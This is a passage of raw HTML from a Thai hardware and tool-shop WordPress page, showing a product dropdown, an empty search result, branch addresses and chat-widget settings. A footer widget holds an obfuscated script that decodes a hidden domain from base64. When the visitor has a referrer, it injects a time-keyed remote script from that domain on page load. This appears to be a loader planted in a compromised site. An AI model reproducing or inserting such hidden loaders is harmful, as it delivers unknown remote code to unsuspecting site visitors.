value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87">เครื่องขัดสายพาน/รถถัง (46)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%82%e0%b8%b1%e0%b8%94">เครื่องเจีย/ขัด (71)</option><option value="%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88">เร้าเตอร์ (9)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%81%e0%b8%9a">กบ (9)</option><option value="brand">Brand (466)</option><option value="valu">VALU (2)</option><option value="3m">3M (2)</option><option value="brand-bosch">BOSCH (19)</option><option value="boye">BOYE (1)</option><option value="ebara">EBARA (1)</option><option value="force">FORCE (7)</option><option value="brand-iweld">IWELD (1)</option><option value="brand-jasic">JASIC (4)</option><option value="king">KING (4)</option><option value="kt">KT (5)</option><option value="brand-kuani">KUANI (1)</option><option value="makita">MAKITA (338)</option><option value="maktec">MAKTEC (27)</option><option value="marathon">MARATHON (3)</option><option value="mitsubishi">MITSUBISHI (4)</option><option value="nicholson">NICHOLSON (4)</option><option value="polo">POLO (6)</option><option value="rowel">ROWEL (2)</option><option value="solo">SOLO (18)</option><option value="brand-stanley">STANLEY (8)</option><option value="tiger">TIGER (1)</option><option value="v-tech">V-TECH (1)</option><option value="welpro">WELPRO (2)</option><option value="zinsano">ZINSANO (5)</option>			</select>
			<input type="hidden" name="post_type" value="product" />
			<input class="col-sm-7 col-xs-6" name="s" type="text" placeholder="ค้นหาสินค้า"/>
			<button type="submit">Go</button>
		</form>
    </div>
			<div class="social-section col-md-4">
			<span class="social-section-title hidden-md">
				ติดตามเรา 
			</span>
				<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/sthomesupplysongkhla" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.facebook.com/sthomesupplysongkhla" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="http://sthomesupply@hotmail.com" target="_blank"><i class="fa fa-envelope-o"></i></a></li>			</ul>
		</div><!-- .social-links -->
		              
		</div>
	 
</div>	    


<!-- start content container -->
<div class="row rsrc-content">

		

    <div class="col-md-12 rsrc-main">
        <div class="woocommerce">
						
			
				<h1 class="page-title">TW</h1>

			
			
			<p class="woocommerce-info woocommerce-no-products-found">ไม่พบสินค้าตรงกับที่คุณเลือก</p>
        </div>
    </div><!-- /#content -->      

		
</div>
<!-- end content container -->

  				
	<div id="content-footer-section" class="row clearfix">    				
		<div id="custom_html-114" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>  				
	</div>		
         
<footer id="colophon" class="rsrc-footer" role="contentinfo">                
	<div class="row rsrc-author-credits">                                       
		<div class="text-center">
			Proudly powered by <a href="https://wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="https://themes4wp.com/theme/maxstore" title="Free WooCommerce WordPress Theme">MaxStore</a> by Themes4WP		</div>
	</div>    
</footer>
<div id="back-top">  
	<a href="#top">
		<span></span>
	</a>
</div>
</div>
<!-- end main container -->
<!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script>
var x = document.getElementById("colophon").innerHTML = "<center><h4>บริษัท เอส.ที.โฮม ซัพพลาย จำกัด</h4><small>สาขาหาดใหญ่ 92 ถ.ราษฎร์ยินดี ต.หาดใหญ่ อ.หาดใหญ่ จ.สงขลา 90110 Tel.074-357892-3 Fax.074-357891</small><br><small>สาขาสงขลา 357/6 ม.2 ถ.กาญจนวนิช ต.พะวง อ.เมือง จ.สงขลา 90100 Tel. 074-448381-2 Fax.074-333771<br>สาขาควนลัง 648 ม.1 ถ.เลี่ยงเมือง(สายเอเชีย) ต.ควนลัง อ.หาดใหญ่ จ.สงขลา 90110 Tel. / Fax. 074-260589</small></center>";
//document.getElementsByClassName('accordion-toggle')[0].innerHTML = "เลือกจากหมวดสินค้า";
document.querySelector('.rsrc-header-text>.site-title').innerHTML += '<a href="http://line.me/ti/p/%40ppd0570o"><img src="https://toolswiz.com/wp-content/uploads/2019/01/Line-at-sthome-300x300.jpg" width="50%"></a>';


</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/toolswiz.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"a72d29386f","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"f42a3f50bd","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Line","value":"http:\/\/line.me\/ti\/p\/X6ECV_4K1S","hover_text":"Line","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#38B900\"><\/circle><path d=\"M24 9.36561C24 4.19474 18.6178 0 12 0C5.38215 0 0 4.19474 0 9.36561C0 13.9825 4.25629 17.8606 10.0229 18.5993C10.4073 18.6785 10.9565 18.8368 11.0664 19.1797C11.1762 19.4699 11.1487 19.9184 11.0938 20.235C11.0938 20.235 10.9565 21.0528 10.9291 21.2111C10.8741 21.5013 10.6819 22.3456 11.9725 21.8443C13.2632 21.3167 18.8924 17.9398 21.3913 15.1433C23.1487 13.2702 24 11.4234 24 9.36561Z\" transform=\"translate(7 10)\" fill=\"white\"><\/path><path d=\"M1.0984 0H0.24714C0.10984 0 -2.09503e-07 0.105528 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.35555 0.10984 5.43469 0.24714 5.43469H1.0984C1.2357 5.43469 1.34554 5.32917 1.34554 5.22364V0.211056C1.34554 0.105528 1.2357 0 1.0984 0Z\" transform=\"translate(15.4577 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M4.66819 0H3.81693C3.67963 0 3.56979 0.105528 3.56979 0.211056V3.19222L1.18078 0.0791458C1.18078 0.0791458 1.18078 0.0527642 1.15332 0.0527642C1.15332 0.0527642 1.15332 0.0527641 1.12586 0.0263821C1.12586 0.0263821 1.12586 0.0263821 1.0984 0.0263821H0.247139C0.10984 0.0263821 4.19006e-07 0.13191 4.19006e-07 0.237438V5.25002C4.19006e-07 5.38193 0.10984 5.46108 0.247139 5.46108H1.0984C1.2357 5.46108 1.34554 5.35555 1.34554 5.25002V2.26885L3.73455 5.38193C3.76201 5.40831 3.76201 5.43469 3.78947 5.43469C3.78947 5.43469 3.78947 5.43469 3.81693 5.43469C3.81693 5.43469 3.81693 5.43469 3.84439 5.43469C3.87185 5.43469 3.87185 5.43469 3.89931 5.43469H4.75057C4.88787 5.43469 4.99771 5.32917 4.99771 5.22364V0.211056C4.91533 0.105528 4.80549 0 4.66819 0Z\" transform=\"translate(17.6819 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.62471 4.22112H1.34554V0.237438C1.34554 0.105528 1.2357 0 1.0984 0H0.24714C0.10984 0 -5.23757e-08 0.105528 -5.23757e-08 0.237438V5.25002C-5.23757e-08 5.30278 0.0274599 5.35555 0.0549198 5.40831C0.10984 5.43469 0.16476 5.46108 0.21968 5.46108H3.56979C3.70709 5.46108 3.78947 5.35555 3.78947 5.22364V4.4058C3.87185 4.32665 3.76201 4.22112 3.62471 4.22112Z\" transform=\"translate(10.8993 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.56979 1.29272C3.70709 1.29272 3.78947 1.18719 3.78947 1.05528V0.237438C3.78947 0.105528 3.67963 -1.00639e-07 3.56979 -1.00639e-07H0.219679C0.164759 -1.00639e-07 0.10984 0.0263821 0.0549199 0.0527641C0.02746 0.105528 -2.09503e-07 0.158292 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.2764 0.02746 5.32917 0.0549199 5.38193C0.10984 5.40831 0.164759 5.43469 0.219679 5.43469H3.56979C3.70709 5.43469 3.78947 5.32917 3.78947 5.19726V4.37941C3.78947 4.2475 3.67963 4.14198 3.56979 4.14198H1.29062V3.29775H3.56979C3.70709 3.29775 3.78947 3.19222 3.78947 3.06031V2.24247C3.78947 2.11056 3.67963 2.00503 3.56979 2.00503H1.29062V1.16081H3.56979V1.29272Z\" transform=\"translate(23.421 16.8329)\" fill=\"#38B900\" class=\"color-element\"><\/path><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#38B900","icon_rgb_color":"56,185,0","channel_type":"Line","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"http:\/\/line.me\/ti\/p\/X6ECV_4K1S","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f42a3f50bd","widget_index":"","click_event":""},{"channel":"Custom_Link","value":"https:\/\/www.facebook.com\/sthomesupplysongkhla","hover_text":"\u0e25\u0e34\u0e07\u0e01\u0e4c\u0e1b\u0e23\u0e31\u0e1a\u0e41\u0e15\u0e48\u0e07","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#8141FC\"\/><mask id=\"path-2-outside-1\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"><rect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"\/><\/mask><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\"\/><path d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\" mask=\"url(#path-2-outside-1)\"\/><mask id=\"path-4-outside-2\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"><rect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"\/><\/mask><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\"\/><path d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 